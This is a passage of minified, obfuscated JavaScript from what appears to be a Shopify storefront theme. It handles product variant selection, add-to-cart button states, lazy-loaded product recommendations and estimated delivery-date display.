_0x45ffb9=0;_0x45ffb9<_0xea4e16[_0x407990(567)];_0x45ffb9++)_0xea4e16[_0x45ffb9][_0x407990(638)]=_0x43393d[_0x45ffb9][_0x407990(638)];if(this[_0x407990(649)][_0x407990(1019)]){const _0x43d34a=_0x449862[_0x407990(632)]("quantity-breaks-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)]));this[_0x407990(649)][_0x407990(558)][_0x407990(472)](_0x2591f2=>{const _0x537553=_0x407990;_0x2591f2.dataset[_0x537553(629)]=this[_0x537553(490)].id});const _0x1c77ab=this[_0x407990(649)].querySelectorAll(_0x407990(516)),_0x4b8587=_0x43d34a[_0x407990(936)](_0x407990(516));for(let _0x1218ba=0;_0x1218ba<_0x1c77ab[_0x407990(567)];_0x1218ba++)_0x1c77ab[_0x1218ba][_0x407990(638)]=_0x4b8587[_0x1218ba][_0x407990(638)];this.QuantityBreaks[_0x407990(682)]()}this[_0x407990(649)][_0x407990(962)][_0x407990(740)]===_0x407990(770)&&(this[_0x407990(649)][_0x407990(962)].basePrice=_0x382bde[_0x407990(962)][_0x407990(954)],this[_0x407990(649)][_0x407990(537)].forEach(_0x56aa8b=>{const _0x314fc2=_0x407990;_0x56aa8b[_0x314fc2(962)][_0x314fc2(873)]=_0x382bde[_0x314fc2(973)](_0x314fc2(736)+_0x56aa8b[_0x314fc2(962)][_0x314fc2(1e3)]+'"]').dataset[_0x314fc2(873)]}),this[_0x407990(649)][_0x407990(479)]())}if(this[_0x407990(859)]){const _0x578900=_0x449862[_0x407990(632)](""+this.secondarySelectSelector+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)].originalSection:this.dataset[_0x407990(769)]));_0x578900&&(this[_0x407990(859)][_0x407990(638)]=_0x578900[_0x407990(638)])}const _0xdd1465=document[_0x407990(632)](_0x407990(944)+this[_0x407990(962)][_0x407990(769)]);_0xdd1465&&_0xdd1465[_0x407990(832)].remove("visibility-hidden"),_0x469c30&&_0x469c30.classList[_0x407990(920)](_0x407990(972),_0x1f125d[_0x407990(1063)]==="");const _0x5a5613=_0x449862[_0x407990(632)]("ProductSubmitButton-"+_0x155421);this[_0x407990(826)](_0x5a5613?_0x5a5613[_0x407990(831)](_0x407990(827)):!0,window[_0x407990(904)][_0x407990(711)]),publish(PUB_SUB_EVENTS[_0x407990(918)],{data:{sectionId:_0x155421,html:_0x449862,variant:this[_0x407990(490)]}})})}toggleAddButton(_0x180a7a=!0,_0x49db43,_0x583d53=!0){const _0x37165a=_0x569ed0,_0x4e465b=document.getElementById(_0x37165a(587)+this[_0x37165a(962)][_0x37165a(769)]);if(!_0x4e465b)return;const _0x2d2fd6=_0x4e465b[_0x37165a(973)](_0x37165a(767));if(!_0x2d2fd6)return;var _0x3f591a=_0x4e465b[_0x37165a(973)](_0x37165a(593));const _0x2085fa=_0x4e465b[_0x37165a(973)](_0x37165a(561)),_0x40fe58=document.getElementById(_0x37165a(520)+this[_0x37165a(962)][_0x37165a(769)]);if(_0x180a7a)_0x2d2fd6[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x2d2fd6[_0x37165a(806)](_0x37165a(781),_0x37165a(770)),_0x40fe58&&_0x40fe58[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x49db43&&(_0x3f591a[_0x37165a(883)]=_0x49db43,_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x49db43)),_0x2085fa&&_0x2085fa[_0x37165a(832)][_0x37165a(924)](_0x37165a(606));else{_0x2d2fd6[_0x37165a(806)]("data-unavailable",_0x37165a(1015));const _0x355af0=_0x2d2fd6[_0x37165a(962)].customLabel??window.variantStrings[_0x37165a(729)];_0x3f591a&&(_0x3f591a[_0x37165a(883)]=_0x355af0),_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x40fe58[_0x37165a(962)][_0x37165a(1003)]),_0x2d2fd6[_0x37165a(962)][_0x37165a(574)]===_0x2d2fd6[_0x37165a(962)][_0x37165a(619)]&&(_0x2d2fd6.removeAttribute(_0x37165a(827)),_0x2d2fd6[_0x37165a(696)](_0x37165a(827)),_0x40fe58&&_0x40fe58[_0x37165a(696)](_0x37165a(827)))}}[_0x569ed0(968)](){const _0x49c199=_0x569ed0,_0x186fbd=document[_0x49c199(632)]("product-form-"+this[_0x49c199(962)][_0x49c199(769)]);if(!_0x186fbd)return;const _0x48b206=_0x186fbd[_0x49c199(973)](_0x49c199(767));var _0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label__text");_0x1bcede||(_0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label"));const _0xf40c65=document[_0x49c199(632)](_0x49c199(944)+this[_0x49c199(962)][_0x49c199(769)]),_0x67e4fd=document[_0x49c199(632)](_0x49c199(692)+this[_0x49c199(962)].section),_0x4a2e11=document[_0x49c199(632)](_0x49c199(475)+this[_0x49c199(962)][_0x49c199(769)]);_0x48b206&&(_0x1bcede[_0x49c199(883)]=window.variantStrings[_0x49c199(633)],_0xf40c65&&_0xf40c65[_0x49c199(832)].add(_0x49c199(972)),_0x67e4fd&&_0x67e4fd.classList[_0x49c199(924)](_0x49c199(972)),_0x4a2e11&&_0x4a2e11[_0x49c199(832)][_0x49c199(924)]("visibility-hidden"))}getVariantData(){const _0x4ff12d=_0x569ed0;return this[_0x4ff12d(590)]=this.variantData||JSON.parse(this[_0x4ff12d(973)]('[type="application/json"]')[_0x4ff12d(883)]),this[_0x4ff12d(590)]}}customElements[_0x569ed0(635)](_0x569ed0(852),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x53514d=_0x569ed0;super(),this[_0x53514d(963)]=_0x53514d(849),this[_0x53514d(859)]=document.getElementById(""+this.secondarySelectSelector+this[_0x53514d(962)].section),this[_0x53514d(507)]=!0}[_0x569ed0(964)](){const _0x17422a=_0x569ed0;this[_0x17422a(466)]=this[_0x17422a(973)](_0x17422a(895))[_0x17422a(987)].split(",")}}customElements[_0x569ed0(635)](_0x569ed0(869),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5e380b=_0x569ed0;super(),this[_0x5e380b(963)]=_0x5e380b(849),this[_0x5e380b(859)]=document[_0x5e380b(632)](""+this[_0x5e380b(963)]+this[_0x5e380b(962)][_0x5e380b(769)]),this[_0x5e380b(507)]=!0}}customElements[_0x569ed0(635)](_0x569ed0(935),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x569ed0(990)](){const _0x53cf38=_0x569ed0,_0x16cd0b=(_0x34b8d4,_0x252579)=>{const _0x15bbf1=_0x3737;_0x34b8d4[0][_0x15bbf1(838)]&&(_0x252579[_0x15bbf1(646)](this),fetch(this[_0x15bbf1(962)][_0x15bbf1(823)])[_0x15bbf1(834)](_0x1e3e1b=>_0x1e3e1b[_0x15bbf1(941)]())[_0x15bbf1(834)](_0x5b276c=>{const _0x589150=_0x15bbf1,_0x56314f=document[_0x589150(591)](_0x589150(468));_0x56314f[_0x589150(638)]=_0x5b276c;const _0x94693=_0x56314f.querySelector("product-recommendations");_0x94693&&_0x94693.innerHTML[_0x589150(804)]().length&&(this[_0x589150(638)]=_0x94693[_0x589150(638)]),!this[_0x589150(973)]("slideshow-component")&&this[_0x589150(832)][_0x589150(726)](_0x589150(774))&&this[_0x589150(611)](),_0x56314f[_0x589150(973)](_0x589150(618))&&this[_0x589150(832)][_0x589150(924)](_0x589150(933))})[_0x15bbf1(927)](_0x5df095=>{console.error(_0x5df095)}))};new IntersectionObserver(_0x16cd0b[_0x53cf38(535)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}function _0x3737(_0x213385,_0x3b77b3){return _0x213385=_0x213385-452,_0x354f()[_0x213385]}customElements.define(_0x569ed0(1002),ProductRecommendations);const currentDate=new Date;function addDays(_0x46e718,_0x2429dc){const _0x3e6197=_0x569ed0;var _0x2e8c3d=new Date(_0x46e718);return _0x2e8c3d[_0x3e6197(744)](_0x2e8c3d.getDate()+_0x2429dc),_0x2e8c3d}class DynamicDates extends HTMLElement{constructor(){const _0x7b9dba=_0x569ed0;super(),this.dateFormat=this[_0x7b9dba(962)][_0x7b9dba(663)],this[_0x7b9dba(613)]=this.rearrangeDays(this[_0x7b9dba(962)].dayLabels[_0x7b9dba(595)](",")),this[_0x7b9dba(553)]=this[_0x7b9dba(962)][_0x7b9dba(955)][_0x7b9dba(595)](","),this[_0x7b9dba(551)]=this[_0x7b9dba(936)]('[data-dynamic-date="true"]'),this.daysToSkip=this.parseDaysToSkip(this[_0x7b9dba(962)][_0x7b9dba(665)]||""),this.datesToSkip=this[_0x7b9dba(760)](this[_0x7b9dba(962)][_0x7b9dba(467)]||""),this.insertDates(),document[_0x7b9dba(1040)](_0x7b9dba(799),_0xc8ee43=>{this.insertDates()})}addDaysSkipping(_0x1a2aa2,_0x5d0822){const _0x59abe9=_0x569ed0;let _0x2c98b4=new Date(_0x1a2aa2),_0x21eac8=Number(_0x5d0822)||0;for(;_0x21eac8>0;)_0x2c98b4=addDays(_0x2c98b4,1),this[_0x59abe9(1043)](_0x2c98b4)||_0x21eac8--;return _0x2c98b4}parseDaysToSkip(_0x46c0c9){const _0x2e6351=_0x569ed0,_0x1a4c55=new Map([["sunday",0],[_0x2e6351(1026),1],[_0x2e6351(782),2],[_0x2e6351(1044),3],[_0x2e6351(984),4],[_0x2e6351(605),5],[_0x2e6351(575),6]]),_0x2a7abd=new Set;return _0x46c0c9&&_0x46c0c9[_0x2e6351(595)](",")[_0x2e6351(472)](_0x33f6e9=>{const _0x2fea12=_0x2e6351,_0x5ae5e5=_0x33f6e9[_0x2fea12(804)]();_0x1a4c55.has(_0x5ae5e5)&&_0x2a7abd[_0x2fea12(924)](_0x1a4c55[_0x2fea12(926)](_0x5ae5e5))}),_0x2a7abd}parseDatesToSkip(_0x347da6){const _0x2feb0d=_0x569ed0,_0x3363be=new Set;return _0x347da6&&_0x347da6[_0x2feb0d(595)](",")[_0x2feb0d(472)](_0x35a27e=>{const _0x397a42=_0x2feb0d,_0x26c6f1=_0x35a27e[_0x397a42(804)]();if(!_0x26c6f1)return;const _0x347caf=_0x26c6f1[_0x397a42(595)]("-");if(_0x347caf[_0x397a42(567)]===2){const _0x44516d=String(Math[_0x397a42(508)](1,Math.min(12,Number(_0x347caf[0]))))[_0x397a42(1005)](2,"0"),_0x249cb2=String(Math[_0x397a42(508)](1,Math[_0x397a42(925)](31,Number(_0x347caf[1]))))[_0x397a42(1005)](2,"0");_0x3363be[_0x397a42(924)](_0x44516d+"-"+_0x249cb2)}else if(_0x347caf[_0x397a42(567)]===3){const _0x3182df=String(Math.max(1,Math[_0x397a42(925)](12,Number(_0x347caf[1])))).padStart(2,"0"),_0x1cf645=String(Math[_0x397a42(508)](1,Math.min(31,Number(_0x347caf[2]))))[_0x397a42(1005)](2,"0");_0x3363be.add(_0x3182df+"-"+_0x1cf645)}}),_0x3363be}[_0x569ed0(1043)](_0x3fe5e4){const _0xf3b08e=_0x569ed0,_0x225b45=this[_0xf3b08e(665)][_0xf3b08e(1035)](_0x3fe5e4[_0xf3b08e(549)]()),_0x17cc28=String(_0x3fe5e4[_0xf3b08e(886)]()+1).padStart(2,"0"),_0x59a20e=String(_0x3fe5e4.getDate())[_0xf3b08e(1005)](2,"0"),_0x4d0401=this[_0xf3b08e(467)][_0xf3b08e(1035)](_0x17cc28+"-"+_0x59a20e);return _0x225b45||_0x4d0401}nextValidDate(_0x7cfba8){let _0x13745c=new Date(_0x7cfba8);for(;this.isSkipped(_0x13745c);)_0x13745c=addDays(_0x13745c,1);return _0x13745c}[_0x569ed0(485)](){const _0x3fdcb4=_0x569ed0;this[_0x3fdcb4(551)][_0x3fdcb4(472)](_0x3db316=>{const _0x282a4f=_0x3fdcb4,_0x2ce428=_0x3db316[_0x282a4f(962)][_0x282a4f(941)],_0x158fdb=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(594)]),_0x33714e=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(529)]),_0x414e2c=this[_0x282a4f(621)](currentDate,_0x158fdb),_0x3bd958=this.addDaysSkipping(currentDate,_0x33714e);let _0x262d3e="th";const _0x48d12d=_0x414e2c[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x48d12d)?_0x262d3e="st":[2,22][_0x282a4f(989)](_0x48d12d)?_0x262d3e="nd":[3,23].includes(_0x48d12d)&&(_0x262d3e="rd");let _0x38d1e5="th";const _0x527547=_0x3bd958[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x527547)?_0x38d1e5="st":[2,22][_0x282a4f(989)](_0x527547)?_0x38d1e5="nd":[3,23][_0x282a4f(989)](_0x527547)&&(_0x38d1e5="rd");let _0x2d6a38,_0xc89686;if(this.dateFormat===_0x282a4f(914))_0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+_0x414e2c[_0x282a4f(956)]()+". "+this.months[_0x414e2c[_0x282a4f(886)]()],_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x3bd958[_0x282a4f(956)]()+". "+this.months[_0x3bd958[_0x282a4f(886)]()];else if(this.dateFormat===_0x282a4f(798))_0x2d6a38=this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c.getDate()+_0x262d3e,_0xc89686=this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;else if(this[_0x282a4f(663)]===_0x282a4f(488))_0x2d6a38=_0x414e2c.getDate()+". "+this.months[_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+". "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()];else if(this[_0x282a4f(663)]===_0x282a4f(1042))_0x2d6a38=_0x414e2c[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x3bd958.getMonth()];else if(this.dateFormat===_0x282a4f(671)){const _0x17b663=String(_0x414e2c[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x4379a4=String(_0x414e2c[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0x2d6a38=this[_0x282a4f(613)][_0x414e2c.getDay()]+", "+_0x17b663+". "+_0x4379a4+".";const _0x40ebd9=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x47fbce=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x40ebd9+". "+_0x47fbce+"."}else if(this.dateFormat===_0x282a4f(724)){const _0x22704d=String(_0x414e2c[_0x282a4f(956)]()).padStart(2,"0"),_0x468990=String(_0x414e2c[_0x282a4f(886)]()+1).padStart(2,"0");_0x2d6a38=_0x22704d+". "+_0x468990+".";const _0x6b5b73=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x3c4f6c=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=_0x6b5b73+". "+_0x3c4f6c+"."}else _0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c[_0x282a4f(956)]()+_0x262d3e,_0xc89686=this.days[_0x3bd958[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;const _0x2bfe31=_0x2ce428[_0x282a4f(802)](_0x282a4f(660),_0x2d6a38),_0x173680=_0x2bfe31[_0x282a4f(802)](_0x282a4f(517),_0xc89686);_0x3db316.innerHTML=_0x173680})}[_0x569ed0(636)](_0x3540ad){const _0x37a0ad=_0x569ed0;return _0x3540ad.unshift(_0x3540ad[6]),_0x3540ad[_0x37a0ad(567)]=7,_0x3540ad}}customElements[_0x569ed0(635)](_0x569ed0(531),DynamicDates);
//# sourceMappingURL=/cdn/shop/t/12/assets/global.js.map?v=129721811904222791091768503158
